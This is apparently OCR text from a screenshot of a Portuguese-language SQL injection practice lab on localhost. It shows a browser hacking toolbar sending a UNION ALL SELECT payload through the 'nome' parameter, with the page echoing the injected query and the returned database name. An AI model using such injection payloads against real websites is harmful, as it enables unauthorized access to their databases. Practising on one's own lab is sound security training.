 conectado
Nome do usuário: Enviar
SELECT * FROM usuarios WHERE nome = '' UNION ALL SELECT 1,2,3,4,database(),6 -- '
Endereco: pentest
Telefone: 6
Inspetor Console Debugger Rede Editor de estilos Desempenho Memória Armazenament
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://localhost/SQL_Cyber/sqli.php?nome='+UNION ALL SELECT 1,2,3,4,database(),6 --%20
Split URL
Execute